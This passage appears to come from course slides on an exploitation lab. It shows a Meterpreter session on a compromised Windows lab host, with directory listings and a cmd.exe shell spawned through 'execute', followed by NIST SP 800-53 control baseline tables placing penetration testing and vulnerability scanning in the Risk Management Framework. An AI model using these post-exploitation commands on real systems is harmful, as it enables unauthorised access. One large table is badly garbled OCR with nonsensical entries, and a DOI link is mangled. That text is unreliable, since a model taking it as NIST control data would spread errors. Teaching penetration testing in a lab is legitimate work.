                  4096
                        dir
                              2018-09-15 03:19:00 -0400 Windows Defender
40777/rwxrwxrwx
                        dir
                              2018-09-15 03:19:00 -0400 Windows Mail
                  4096
40777/rwxrwxrwx
                        dir
                              2018-09-15 05:08:40 -0400
                                                         Windows Media Player
                              2018-09-15 03:19:00 -0400 Windows Multimedia Platform
40777/rwxrwxrwx
                        dir
40777/rwxrwxrwx
                  4096
                        dir
                              2018-09-15 03:19:00 -0400
                                                         Windows Photo Viewer
                              2018-09-15 03:19:00 -0400 Windows Portable Devices
40777/rwxrwxrwx
                        dir
                  0
40777/rwxrwxrwx
                        dir
                              2018-09-15 03:19:00 -0400 Windows Sidebar
40777/rwxrwxrwx
                        dir
                              2018-09-15 03:19:00 -0400 WindowsPowerShell
100666/rw-rw-rw-
                        fil
                  174
                              2018-09-15 03:16:48 -0400
                                                         desktop.ini
                        dir
40777/rwxrwxrwx
                              2018-09-15 03:19:00 -0400
                                                         windows nt
meterpreter >
```

#### Metasploit basics — Meterpreter commands

Working with the Windows command prompt through Meterpreter

```
meterpreter > execute -f cmd.exe -c
Process 2204 created.
Channel 1 created.
meterpreter > dir
Listing: C:\Program Files (x86)
                 Size Type Last modified
Mode
                                                        Name
                            2018-09-15 03:19:00 -0400 Common Files
40777/rwxrwxrwx
                       dir
40777/rwxrwxrwx
                       dir
                           2021-08-24 02:23:08 -0400 Google
40777/rwxrwxrwx
                 4096 dir 2021-08-24 02:20:21 -0400 Icecast2 Win32
                             2018-09-15 03:19:00 -0400 Internet Explorer
40777/rwxrwxrwx
                 4096 dir
40777/rwxrwxrwx
                       dir
                             2018-09-15 03:19:00 -0400 Microsoft.NET
                       dir
                            2021-07-01 04:05:53 -0400 SPICE Guest Tools
40777/rwxrwxrwx
                           2021-07-01 03:46:26 -0400 Uninstall Information
40777/rwxrwxrwx
                       dir
40777/rwxrwxrwx
                4096 dir
                            2018-09-15 03:19:00 -0400 Windows Defender
40777/rwxrwxrwx
                             2018-09-15 03:19:00 -0400 Windows Mail
                       dir
40777/rwxrwxrwx
                 4096 dir
                             2018-09-15 05:08:40 -0400 Windows Media Player
                             2018-09-15 03:19:00 -0400 Windows Multimedia Platform
                       dir
40777/rwxrwxrwx
40777/rwxrwxrwx
                 4096 dir
                             2018-09-15 03:19:00 -0400 Windows Photo Viewer
40777/rwxrwxrwx
                       dir
                            2018-09-15 03:19:00 -0400 Windows Portable Devices
                            2018-09-15 03:19:00 -0400 Windows Sidebar
40777/rwxrwxrwx
                       dir
40777/rwxrwxrwx
                            2018-09-15 03:19:00 -0400 WindowsPowerShell
                       dir
                       fil
100666/rw-rw-rw- 174
                             2018-09-15 03:16:48 -0400
                                                       desktop.ini
40777/rwxrwxrwx
                       dir
                             2018-09-15 03:19:00 -0400
                                                       windows nt
meterpreter > cd ..
meterpreter > pwd
meterpreter >
```

### Metasploit basics – Exiting Meterpreter

## Agenda

- ✓ Zero-Day Vulnerabilities
- ✓ Introduction to the Exploitation Lab, continued...

The bigger context...

### Risk Management Framework (RMF)



| CNTL  |                                                                  | YT8     | INITIAL CONTROL BASELINES |                  |                         |  |  |  |  |
|-------|------------------------------------------------------------------|---------|---------------------------|------------------|-------------------------|--|--|--|--|
| NO.   | CONTROL NAME                                                     | PRIORTY | LOW                       | MOD              | HIGH                    |  |  |  |  |
|       | Awarenes                                                         | s and   | Training                  | -                |                         |  |  |  |  |
| AT-1  | Security Awareness and Training Policy and Procedures            | P1      | AT-1                      | AT-1             | AT-1                    |  |  |  |  |
| AT-2  | Security Awareness Training                                      | P1      | AT-2                      | AT-2 (2)         | AT-2 (2)                |  |  |  |  |
| AT-3  | Role-Based Security Training                                     | P1      | AT-3                      | AT-3             | AT-3                    |  |  |  |  |
| AT-4  | Security Training Records                                        | P3      | AT-4                      | AT-4             | AT-4                    |  |  |  |  |
| AT-5  | Withdrawn                                                        |         |                           |                  |                         |  |  |  |  |
| /     | Audit and                                                        | Accou   | intability                |                  |                         |  |  |  |  |
| AU-1  | Audit and Accountability Policy and<br>Procedures                | P1      | AU-1                      | AU-1             | AU-1                    |  |  |  |  |
| AU-2  | Audit Events                                                     | P1      | AU-2                      | AU-2 (3)         | AU-2 (3)                |  |  |  |  |
| AU-3  | Content of Audit Records                                         | P1      | AU-3                      | AU-3 (1)         | AU-3 (1) (2)            |  |  |  |  |
| AU-4  | Audit Storage Capacity                                           | P1      | AU-4                      | AU-4             | AU-4                    |  |  |  |  |
| AU-5  | Response to Audit Processing Failures                            | P1      | AU-5                      | AU-5             | AU-5 (1) (2)            |  |  |  |  |
| AU-6  | Audit Review, Analysis, and Reporting                            | P1      | AU-6                      | AU-6 (1) (3)     | AU-6 (1) (3) (5)<br>(6) |  |  |  |  |
| AU-7  | Audit Reduction and Report Generation                            | P2      | Not Selected              | AU-7 (1)         | AU-7 (1)                |  |  |  |  |
| AU-8  | Time Stamps                                                      | P1      | AU-8                      | AU-8 (1)         | AU-8 (1)                |  |  |  |  |
| AU-9  | Protection of Audit Information                                  | P1      | AU-9                      | AU-9 (4)         | AU-9 (2) (3) (4)        |  |  |  |  |
| AU-10 | Non-repudiation                                                  | P2      | Not Selected              | Not Selected     | AU-10                   |  |  |  |  |
| AU-11 | Audit Record Retention                                           | P3      | AU-11                     | AU-11            | AU-11                   |  |  |  |  |
| AU-12 | Audit Generation                                                 | P1      | AU-12                     | AU-12            | AU-12 (1) (3)           |  |  |  |  |
| AU-13 | Monitoring for Information Disclosure                            | P0      | Not Selected              | Not Selected     | Not Selected            |  |  |  |  |
| AU-14 | Session Audit                                                    | P0      | Not Selected              | Not Selected     | Not Selected            |  |  |  |  |
| AU-15 | Alternate Audit Capability                                       | P0      | Not Selected              | Not Selected     | Not Selected            |  |  |  |  |
| AU-16 | Cross-Organizational Auditing                                    | P0      | Not Selected              | Not Selected     | Not Selected            |  |  |  |  |
|       | Security Assessn                                                 | nent ar | d Authorization           | 20               |                         |  |  |  |  |
| CA-1  | Security Assessment and Authorization<br>Policies and Procedures | P1      | CA-1                      | CA-1             | CA-1                    |  |  |  |  |
| CA-2  | Security Assessments                                             | P2      | CA-2                      | CA-2 (1)         | CA-2 (1) (2)            |  |  |  |  |
| CA-3  | System Interconnections                                          | P1      | CA-3                      | CA-3 (5)         | CA-3 (5)                |  |  |  |  |
| CA-4  | Withdrawn                                                        |         | -                         |                  |                         |  |  |  |  |
| CA-5  | Plan of Action and Milestones                                    | P3      | CA-5                      | CA-5             | CA-5                    |  |  |  |  |
| CA-6  | Security Authorization                                           | P2      | CA-6                      | CA-6             | CA-6                    |  |  |  |  |
| CA-7  | Continuous Monitoring                                            | P2      | CA-7                      | CA-7 (1)         | CA-7 (1)                |  |  |  |  |
| CA-8  | Penetration Testing                                              | P2      | Not Selected              | Not Selected     | CA-8                    |  |  |  |  |
| CA-9  | Internal System Connections                                      | P2      | CA-9                      | CA-9             | CA-9                    |  |  |  |  |
|       | Configurat                                                       | ion Ma  | nagement                  |                  |                         |  |  |  |  |
| CM-1  | Configuration Management Policy and<br>Procedures                | P1      | CM-1                      | CM-1             | CM-1                    |  |  |  |  |
| CM-2  | Baseline Configuration                                           | P1      | CM-2                      | CM-2 (1) (3) (7) | CM-2 (1) (2) (3)<br>(7) |  |  |  |  |
| CM-3  | Configuration Change Control                                     | P1      | Not Selected              | CM-3 (2)         | CM-3 (1) (2)            |  |  |  |  |
| CM-4  | Security Impact Analysis                                         | P2      | CM-4                      | CM-4             | CM-4 (1)                |  |  |  |  |
| CM-5  | Access Restrictions for Change                                   | P1      | Not Selected              | CM-5             | CM-5 (1) (2) (3)        |  |  |  |  |

NIST Special Publication 800-53

#### Security and Privacy Controls for Information Systems and Organizations

JOINT TASK FORCE

This publication is available free of charge from: https://doi.org/10.6028/NIST.SP.800-53r5



P MON CONTROL BASIS NES

|                |                                     |                     |                 |            |                                                                                                    |         |          |                  |             |       | 0                              | OL.   |         | CONT             | 200     | STANKE .     | 1.5     |          | -            | -        | 100000    |                                         |
|----------------|-------------------------------------|---------------------|-----------------|------------|----------------------------------------------------------------------------------------------------|---------|----------|------------------|-------------|-------|--------------------------------|-------|---------|------------------|---------|--------------|---------|----------|--------------|----------|-----------|-----------------------------------------|
|                |                                     |                     |                 |            |                                                                                                    |         |          |                  |             |       | 185                            | 0     |         | 10000            | ***     |              | E       |          | LOW          | 100      | 00        | 100N                                    |
|                |                                     |                     |                 |            |                                                                                                    |         |          |                  |             |       | 100                            | -25   | The     | Sodas            | _       |              | 91      | 15       | or Selected  | Not be   | inches.   | Not Selected                            |
|                |                                     |                     |                 |            |                                                                                                    |         |          |                  |             |       | 100                            | -26   | Mode    | nanta.           | _       |              | FO      |          | of Salached  | Not be   |           | Not Selected                            |
|                |                                     |                     |                 |            |                                                                                                    |         |          |                  |             |       |                                | 199   | Brut    | en integent      |         | alcohor.     | PQ      |          | or Selected  | Not be   |           | Not Selected                            |
|                |                                     |                     |                 |            |                                                                                                    |         |          |                  |             |       |                                | 200   | Part I  | ction of influen | -       | a Rose       | Pt      |          | ot Selected  | 50       |           | 50-28                                   |
|                |                                     |                     |                 |            |                                                                                                    |         |          |                  |             |       | 1.35                           | net   |         | area of tribut   | -       |              | 150     | -        | or complete  |          |           |                                         |
|                |                                     |                     |                 |            |                                                                                                    |         |          |                  |             | II.   |                                |       |         |                  | 8       | 200          | CONTRO  | 1.00     | ALC: NO.     |          | riected   | Not Selected                            |
|                |                                     |                     |                 |            |                                                                                                    |         |          |                  | CNTL<br>NO. |       | 1000                           | TROL  |         |                  | ж       | -            | -       |          | munit.       |          | risched   | Not Selecte                             |
|                |                                     |                     |                 |            |                                                                                                    |         |          |                  | NO.         |       |                                |       |         |                  | ж       | 1.0W         | m/s     |          | HEGH         |          | riected   | Not Selecte                             |
|                |                                     |                     |                 |            |                                                                                                    |         |          |                  | 24.10       | 12    |                                |       |         |                  | PI      | Not Salected | 54.1    | -        | SA-10        | 一生       | riected   | Not Selecte                             |
|                |                                     |                     |                 |            |                                                                                                    |         |          |                  | 5A-11       | 150   | winger Config<br>winger Senior | MARIE | Maria   | peners           | -       | Not believe  | 54.     |          | 5A-10        |          | 1011      | 66                                      |
|                |                                     |                     |                 |            |                                                                                                    |         |          |                  | 58.11       | +55   | ande tere                      | 9 /40 | 9.50    | (speaking)       | -       | Not Detected | Not be  |          | 5A-12        | 1.54     | rieched : | Not Selecte                             |
|                |                                     |                     |                 |            |                                                                                                    |         |          |                  | SA-13       | 150   | pply Chare Po                  | THE R | -       |                  | PR      |              | Nor Sen |          | Not Select   | 134      | rected    | Not Swische                             |
|                |                                     |                     |                 |            |                                                                                                    | _       | _        |                  | halinin,    |       | abortions.                     | -     | -       | _                |         |              |         |          | Nor Select   | - 11     | rected    | Not Selecte                             |
|                |                                     |                     |                 |            |                                                                                                    | con:    |          |                  |             |       | 1.0                            |       | -       | NITIAL CONTR     | 106, B  | MELNER       | s be    |          | 38.15        | 134      | risched   | Not Selecte                             |
|                |                                     |                     |                 |            |                                                                                                    | 80.     |          | CONTRO           | LILAME      |       | - 11                           | -     |         |                  |         | 1            | 400     |          | SA-15        |          | riected   | Not Selected                            |
|                |                                     |                     |                 |            |                                                                                                    |         |          |                  |             |       |                                |       | LOW     |                  | 00      | MON          | et Sei  | metered. | 5A-19        | 30       |           | 50-39                                   |
|                |                                     |                     |                 |            |                                                                                                    | PE-17   | Alleria  | IN WORLS ON      |             |       |                                | 190   | tjele   | Sed PS           |         | PE-17        | or Sale | met.     | 5A-17        |          | chected   | Not Salacted                            |
|                |                                     |                     |                 |            |                                                                                                    | PE-18   | Lecation | n of Information | System C    | Codep | onets (F)                      | No    | fee     | ned Nor S        |         |              | or Sea  | mont.    | Not Select   | ted I to | rected    | Not Selected                            |
|                |                                     |                     |                 |            |                                                                                                    | PE-92   | inten    | elon Lapkage     |             |       | #9                             | 740   | , Selec | red Not 5        | elected | Not Selected | or Seis | ment.    | Nort Selects |          |           |                                         |
|                |                                     |                     |                 |            |                                                                                                    | PE-20   | Acres 1  | Aunituring and T | Daniely.    |       | PO                             | No    | Chile   | fed Nor.5        | elected | Not Selected | 16 Tel  | and the  | Set Selects  |          | rected    | Not Selected                            |
|                |                                     |                     |                 |            |                                                                                                    |         |          |                  |             |       | Plante                         | 4     |         |                  |         |              |         |          |              |          | rischel   | Not Selected                            |
|                |                                     |                     |                 |            |                                                                                                    |         |          | - 1              |             | -     | NITIAL CONT                    |       | ****    | -                |         | PL-1         | #34     | -        | Set Select   | M 154    | rected    | Not Selected                            |
|                |                                     |                     |                 | CNTS.      | - 000                                                                                                    | MTBOX I | -        | 1 5              |             |       |                                |       | -       | 7 A              |         | P-2(2)       | or San  | -        | Not Swinch   |          |           |                                         |
|                |                                     |                     |                 | 100        | - 00                                                                                                    |         | -        | - 1              | 100         | (OW   |                                | 100   |         | MON.             |         | -            |         |          | 1000         | - 2      | -1        | 294                                     |
|                |                                     |                     |                 | -          | borne h                                                                                                    | - 1-4   |          | - 6              |             | Selec |                                | 3 (2) | +       | 810              |         | P).4(f)      | 80      | 3        | 551          | -        |           | 100000000000000000000000000000000000000 |
|                |                                     |                     |                 | 200        | hotest Regar<br>hotest Hardin                                                                                                    |         | _        | - 15             |             | D4    |                                | 4 (T) | -       | (64(T) (6)       | ⊏       | -            | 30      | ,        | 502          | 51-2     |           | \$9-2 (1)-(2)                           |
|                |                                     |                     |                 | R-5        | The Party of the Party of the P |         | _        | - 1              |             | 84    |                                | R-5   | -       | R400             | -       |              | m Ten   |          | 90-8         |          | 50(2)     | \$43 (1) (2)                            |
|                |                                     |                     |                 |            | hodert Works<br>Incident Reports                                                                                                    | -       | _        | - 1              |             | 94    |                                | 401   | -       | (A-1/5)          | -       |              | 100     | -        | 904          |          | (b)(H)    | \$14 (2) (4) (5                         |
|                |                                     | _                   |                 | - 000      | I moved fragati                                                                                                    | 7_      |          |                  |             |       |                                | 715   | -       | W-2(1)           | 0       | PL4          | 30      |          | 504          | - 5      | 6         | \$1.5 (1)                               |
|                |                                     |                     |                 |            |                                                                                                    | 1 8     |          | MITAL CO.        | ACTRON &    | ANEX  | MA                             | 114   | -       | M-6              | lean.   | Not Swinded  | ste     |          | Not Selecte  |          | rected    | 514                                     |
|                |                                     | CNIL.               |                 | ONTRO      | NAME                                                                                                    | - 18    | -        | _                | -           |       |                                | H-    | -       | md<br>haddened   |         |              | 7.00    |          | 1627/314     | 150      | 1000      |                                         |
|                |                                     |                     |                 |            |                                                                                                    | E       | 100      | CHE :            | W00         | =1    | RECE!                          |       | -       | Not Selected     |         | PS-1         |         |          |              |          |           | \$47 (1) (2) (1<br>(7) (14)             |
|                |                                     | CMA                 | Configuration   | Satton     |                                                                                                    | - 51    | 1        | 20.4             | CMA         | -1    | CMAING                         | -     | 510     | has Serected.    |         | P5-2         | 90-8    |          | 904(1)       | 140      | ni dis    | Di-8 (1) (2)                            |
|                |                                     | CNA-7               | Lead Funds      | netr       |                                                                                                    | - 1     | 1 0      |                  | 17 (1) (2)  | z†    | CM-7 (T) (2) (                 | 11    | -       | - 3              |         | PS-3         | 1       |          | 1 100        |          | -         |                                         |
|                |                                     | Child               | Information 2   | letteri Co | speniel Treetory                                                                                                    | PI      | 1        |                  |             |       |                                | :1=   | -       | 88.1             |         | P54(0)       | 90-1    |          | 50.19        | - 10     | 10        | 51-10                                   |
|                |                                     | 1000                | 1               |            |                                                                                                    | 100     | 1 0      | 100              |             | 77.   | 10.00                          | 11-   | -       | WA-2-(2)         |         | P5-8         | or Sea  | m/feed   | Not Select   |          |           | 56-11                                   |
|                |                                     |                     |                 | 100        | 9474                                                                                                    | L COACH | W 845    | CI MEA           | 14          | =1    | CM-6                           |       | - 13    | 8-3 (T) (\$1-3); | 14      | P5-6         | 90-1    | Q ·      | 96-1275      | 1        |           | St-12                                   |
| CNTL<br>MO.    |                                     | NTROS N             | a hard          | - 12       | -                                                                                                    |         |          | Code a           | 149         | _     | CM-10                          | 10    | 4       | MR4 (2)-(2)      |         | P5-7         |         |          |              |          |           |                                         |
| NO.            |                                     |                     | 200             | - 1        | 1.00                                                                                                    |         | on.      | ances.           | 161         |       | CM-11                          |       | -       | MARCH            |         | P5-6         | 90-1    | 9.       | 90-19        |          | rischef   | Not Extented                            |
|                |                                     |                     |                 | -          | -                                                                                                    | _       | -        |                  | -           |       |                                | п-    | -       | MAG              |         | -            | -       |          | -            |          | risched   | Not Selected                            |
|                | -                                   | -                   |                 | ness and   |                                                                                                    | -       |          | -                | 15          | т     | Ont                            | 1=    | -       |                  |         | 66.1         | 300     |          | 50-15        |          | risched   | Not Selected                            |
| AT:I           | Security Assets<br>Procedures       | ress and Tr         | more Police at  | 4 51       | A2-6                                                                                                    |         | 16       | A3.4             | 100         | -     |                                | 45    | Ŧ       | MP.I             |         | 86.2         | m bet   | MM.      | No Select    |          |           | \$1-18                                  |
| ATQ:           | Terrory Assess                      | nes Trans           | 4               | -          | 450                                                                                                    | 45      | 2,03     | 45.9 (E)         | 100         | 4     | 08-2111 (21-0)<br>(四月)(四月)     | 1 -   | +       | MP-2             |         | 84.3         | -391    |          | 90-17        | 134      | rected    | Not Selected                            |
|                | Role-Based Sec                      | martin Franci       | -               | - 51       | 45.0                                                                                                    | -       | -        | A7.0             | 1.0         | -     | CPA(II)                        | -1-   | -       | MF-3             |         | 100          | 301     |          | 90-16        | _        |           |                                         |
| AT4            | Sacurity Training                   | na Flacorote        | -               | . 25       | 854                                                                                                    |         | 14       | A54              |             | _     | CP.4 (1) (2)                   | -1-   | -       | MP.4             |         | N MAKING I   | .30:    | 4        | 50-19        | 400      |           |                                         |
|                | Withdraws                           | Account.            |                 | 10         |                                                                                                    |         | _        | -                | 100         | -     |                                | Tie.  | -       | MP-5 (K)         |         | - 6          | 904     | 20       | 50-29        |          |           |                                         |
|                | 27000000                            |                     | Audit           |            | onaday.                                                                                                    | -       |          |                  |             | -     |                                | 512   | -+:     | <b>伊</b> 4也原源    | )ere    | Not Swinced  | 303     | -        | 50.21        | _        |           |                                         |
| ALAT           | Aust and Auco                       | and the fire        |                 | T PI       | 801                                                                                                    | -       |          | .894             | 1001        | ds I  | CA7(1)(D)                      | H=    | +       | MF-7 (75         | -       | _            | -       |          | (20,00)      | 200      |           |                                         |
|                | Projetures                          |                     |                 | 20         | -                                                                                                    | 1 2     |          | -                | 100         |       |                                |       |         | Nan Salested     | -       | 541          | 904     | =        | 80-22        |          |           |                                         |
|                | Audit Events                        |                     |                 | 91         | A0-0                                                                                                    | - 60    | 2:00     | ANZ (II)         | (1)-(2)     | 20    | OF4(1)(D)                      | 615   | -       |                  | 100     | SAIL         | -       |          |              | _        |           |                                         |
| AUA            | Contains of Audit                   |                     |                 | 91         | AQ-3                                                                                                    | 80      |          | WES(内)会          | 110         | -     | CP4(I)(I)(                     | -1-   | -       | PE.1             | 12      | 54-2         | 904     |          | 50-29        | -        |           |                                         |
| AU4            | Audit Storage C                     | apacity.            |                 | 91         | 804                                                                                                    |         |          | 804              |             | 81    | co-emitted                     | 1     |         | -                | 3       | 543          | or See  | betted   | 90.04        |          |           |                                         |
| AUS            | Response to Au                      | att Process         | ing Fallines    | Pt         | A04                                                                                                    |         |          | APROJECT         |             |       | OF-10 (2) H                    | 115   | -       | PE-2             |         | B \$84(0.0)6 | -       |          |              |          |           |                                         |
| AUA:           | Audit Flavore, A                    | traips, in          | Amoring         | PI         | Apr                                                                                                    |         | लाका     | ADD (T) (D) (    |             |       |                                | ш=    | -       | PE-3 (1)         |         |              | 2       |          |              |          |           |                                         |
| _              |                                     |                     |                 | 1          |                                                                                                    | -       | -        | #)<br>#127.00    | rede        |       | Not Selected                   |       | 1       | 95.4             |         | 144          | Ú.      |          |              |          |           |                                         |
|                | Audit Reduction                     | and Exper           | - nemeration    | F2         | Not Delected                                                                                                    | Ap      |          |                  | declar      | 4     | Att Selected                   | 4-    | +       | PE-6             |         | -            | 3       |          |              |          |           |                                         |
| AU-8           | Time Stange                         | -                   |                 | P1         | AG4                                                                                                    | A0      | 4(1)     | A04 (fo          | declar      | 1     | Not Selected                   | 45    | 1       | PE-ERTINE        | ⊏       | -            | 3       |          |              |          |           |                                         |
| mark.          | Protestion of Au                    | an plana            | 100             | F1         | Not Selected                                                                                                    | No. 0   |          | AUG (2) (3) I    |             |       |                                | 47    | -       | -                |         | 54-8         |         |          |              |          |           |                                         |
| AU-19<br>AU-11 | Non-reputation                      |                     |                 | F3         | Nor Selected                                                                                                    | ALC: U  |          | AG-15            | - 4         | -1    | 94.5                           | 1     | -       | PE-4 (1)         |         | 544(0)       | 3       |          |              |          |           |                                         |
| A(J-12         | Audit Record Re<br>Audit Generation | ****                |                 | 61         | Ap.11                                                                                                    | - 2     |          | AQ-12 (1) (3     | 100         |       | 920000                         | -17   | +       | PE-0 .           | 1       |              |         |          |              |          |           |                                         |
| AU 17          | Marine Service                      | the state of        | Section         | 190        |                                                                                                    |         |          | No. Sec.         |             | 1     | (C)                            |       |         | PE-12            | 1       |              |         |          |              |          |           |                                         |
| A1114          | Monitoring for in<br>Season Audit   | and the same        |                 | 10         | Not Selected<br>Not Selected                                                                                                    | Rest S  | risched  | Not Selected     |             | 4     |                                | 47    |         | PE-11 (f)        | 1       |              |         |          |              |          |           |                                         |
| AU-15          | Allemate Audit                      | Carabilla           | _               | 10         | Not Selected                                                                                                    | Ner I   | mandel.  | But Telepho      | 13          | -     | UA-3                           | 41    |         | PE-12            | 1       |              |         |          |              |          |           |                                         |
| A13.54         | Contract Contracts                  | STATE OF THE PARTY. | _               | 170        | Not Selected                                                                                                    | See 3   |          | Not Selected     |             | -     | 9.4                            | -15   | -       | P6-13 (0.0)      | 1       |              |         |          |              |          |           |                                         |
| A-15           | Cross-Organiza                      | -                   | Special Service |            | of Authorization                                                                                                    | . 401   | -        | -                | (0)         | 20    | Waitight                       | 1 =   | -       |                  | 1       |              |         |          |              |          |           |                                         |
| CA-1           | Sacrette da                         |                     | Security Asse   | PI         | CAI                                                                                                    | 1 6     |          | CA-1             | - 1         | -     | 9.4                            | 1     | 4       | PE-14            | 1       |              |         |          |              |          |           |                                         |
| -              | Security Assess<br>Policies and Pro | nembres.            |                 | 177        |                                                                                                    |         |          | -041             | 13          | -     | 16.7                           | 71    | -       | PE-15 (1)        | 1       |              |         |          |              |          |           |                                         |
| CA-E           | Swootly Assess                      | umants.             |                 | P2         | (A.)                                                                                                    | C4      |          | 6A2(0)(2)        | 1010        | -     | WAITIGHT                       | 1     |         | PE-18            | 3       |              |         |          |              |          |           |                                         |
|                | Eyelen Intense                      | martine.            |                 | 91         | CA-0                                                                                                    | CA      |          | CA-2-(F)         | -           |       | (4)                            | ш.    |         |                  |         |              |         |          |              |          |           |                                         |
| CAA            | Withdraws                           |                     |                 | - ×        | -                                                                                                    | 1 3     |          | 100              | (m/m        | eI.   | At Selected                    | u.    |         |                  |         |              |         |          |              |          |           |                                         |
| CAA            | Plan of Action a                    | and Wileston        | **              | 173        | CAR                                                                                                    | 0       |          | CAR              | dede        | e 1   | Not Selected                   | er-   |         |                  |         |              |         |          |              |          |           |                                         |
| CAR            | Security Author                     | THE REAL PROPERTY.  | 70.0            | P)         | CAR                                                                                                    | 0       |          | CAR              | decis       | e I   | Not Selected                   | u .   |         |                  |         |              |         |          |              |          |           |                                         |
| CAT            | Commons Mon                         | nhring              |                 | 92         | CAP                                                                                                    | CA      |          | G8-7 (%)         | -           |       |                                |       |         |                  |         |              |         |          |              |          |           |                                         |
| CAR            | Panetration Tax                     | aling.              |                 | 92         | Not Selected                                                                                                    | Red S   | dected   | CAR              | - 4         | =T    | (A.1                           |       |         |                  |         |              |         |          |              |          |           |                                         |
| CAB            | Internal System                     |                     | 4               | P2         | CAR                                                                                                    | 0       | 1.0      | CAR              | 12          |       | Martin de                      |       |         |                  |         |              | 4       |          |              |          |           |                                         |
|                | 301                                 |                     | Configu         | ration Wa  | ragement                                                                                                    |         |          |                  |             | _     |                                |       |         |                  |         | - 5          | . 1     |          |              |          |           |                                         |
| CM-1           | Configuration M<br>Procedures       | for squares         |                 | 91         | 094                                                                                                    | 0       | 0.1      | CM1              |             |       |                                |       |         |                  |         | J            | _       |          |              |          |           |                                         |
|                |                                     |                     |                 | 100        |                                                                                                    | -       |          | -                | _           |       |                                |       |         |                  |         | _            | _       |          |              |          |           |                                         |
| CW-5           | <b>Elevine Confg</b>                | prylin              |                 | P1         | 061                                                                                                    | 0421    | 390      | O#1@01           | (3)         |       |                                |       |         |                  |         |              |         |          |              |          |           |                                         |
| CM3            | Configuration C                     | Dance C             | nd .            | - 6        | Not Swinced                                                                                                    | -       | 101      | OMEGIC           |             |       |                                |       |         |                  |         |              |         |          |              |          |           |                                         |
|                | Security Impact                     | manga Citi          | _               | P.         | CN4                                                                                                    |         | 84       | CM4(1)           |             |       |                                |       |         |                  |         |              |         |          |              |          |           |                                         |
| CM4            | Security Impad                      | Down Str C          | _               | P2         | DISTRIBUTED A                                                                                                    |         |          | CM4(f)           |             |       |                                |       |         |                  |         |              |         |          |              |          |           |                                         |
|                |                                     |                     |                 |            |                                                                                                    |         |          |                  |             |       |                                |       |         |                  |         |              |         |          |              |          |           |                                         |

# Where does vulnerability scanning and penetration testing fit in the RMF?



| CLASS       | FAMILY                                                 | IDENTIFIER |
|-------------|--------------------------------------------------------|------------|
| Management  | Risk Assessment                                        | RA         |
| Management  | Planning                                               | PL         |
| Management  | System and Services Acquisition                        | SA         |
| Management  | Certification, Accreditation, and Security Assessments | CA         |
| Operational | Personnel Security                                     | PS         |
| Operational | Physical and Environmental Protection                  | PE         |
| Operational | Contingency Planning                                   | CP         |
| Operational | Configuration Management                               | CM         |
| Operational | Maintenance                                            | MA         |
| Operational | System and Information Integrity                       | SI         |
| Operational | Media Protection                                       | MP         |
| Operational | Incident Response                                      | IR         |
| Operational | Awareness and Training                                 | AT         |
| Technical   | Identification and Authentication                      | IA         |
| Technical   | Access Control                                         | AC         |
| Technical   | Audit and Accountability                               | AU         |
| Technical   | System and Communications Protection                   | SC         |

Table 2: Security Control Class, Family, and Identifier

Security and Privacy Controls for Information Systems and Organizations

JOINT TASK FORCE

This publication is available free of charge from: https://doi.org/10.6028/htsT.59.800-5345

# For what kinds of information systems do organizations employ vulnerability scanning & penetration testing?

**TABLE 3-16: RISK ASSESSMENT FAMILY** 

| CONTROL<br>NUMBER | CONTROL NAME                                                    | PRIVACY CONTROL<br>BASEUNE | SECURITY CONTRO<br>BASELINES |           |      |
|-------------------|-----------------------------------------------------------------|----------------------------|------------------------------|-----------|------|
|                   | CONTROL ENHANCEMENT NAME                                        | PRIVACY                    | LOW                          | MOD       | HIGH |
| RA-1              | Policy and Procedures                                           | x                          | x                            | х         | x    |
| RA-2              | Security Categorization                                         |                            | x                            | x         | х    |
| RA-2(1)           | IMPACT-LEVEL PRIORITIZATION                                     |                            |                              |           |      |
| RA-3              | Risk Assessment                                                 | x                          | x                            | x         | х    |
| RA-3(1)           | SUPPLY CHAIN RISK ASSESSMENT                                    |                            | x                            | х         | x    |
| RA-3(2)           | USE OF ALL-SOURCE INTELLIGENCE                                  |                            |                              |           |      |
| RA-3(3)           | DYNAMIC THREAT AWARENESS                                        |                            |                              |           |      |
| RA-3(4)           | PREDICTIVE CYBER ANALYTICS                                      |                            |                              |           |      |
| RA-4              | Risk Assessment Update                                          | W: Inc                     | orporated i                  | nto RA-3. |      |
| RA-5              | Vulnerability Monitoring and Scanning                           |                            | х                            | х         | x    |
| RA-5(1)           | UPDATE TOOL CAPABILITY                                          | W: Inc                     | orporated into RA-5.         |           |      |
| RA-5(2)           | UPDATE VULNERABILITIES TO BE SCANNED                            |                            | x                            | х         | x    |
| RA-5(3)           | BREADTH AND DEPTH OF COVERAGE                                   |                            |                              |           |      |
| RA-5(4)           | DISCOVERABLE INFORMATION                                        |                            |                              |           | x    |
| RA-5(5)           | PRIVILEGED ACCESS                                               |                            |                              | х         | x    |
| RA-5(6)           | AUTOMATED TREND ANALYSES                                        |                            |                              |           |      |
| RA-5(7)           | AUTOMATED DETECTION AND NOTIFICATION OF UNAUTHORIZED COMPONENTS | W: Inc                     | orporated i                  | nto CM-8. |      |
| RA-5(8)           | REVIEW HISTORIC AUDIT LOGS                                      |                            |                              |           |      |
| RA-5(9)           | PENETRATION TESTING AND ANALYSES                                | w: inc                     | orporateo i                  | nto CA-8. |      |
| RA-5(10)          | CORRELATE SCANNING INFORMATION                                  |                            |                              |           |      |
| RA-5(11)          | PUBLIC DISCLOSURE PROGRAM                                       |                            | х                            | х         | x    |
| RA-6              | Technical Surveillance Countermeasures Survey                   |                            |                              |           |      |
| RA-7              | Risk Response                                                   | x                          | x                            | x         | х    |
| RA-8              | Privacy Impact Assessments                                      | x                          |                              |           |      |
| RA-9              | Criticality Analysis                                            |                            |                              | x         | х    |
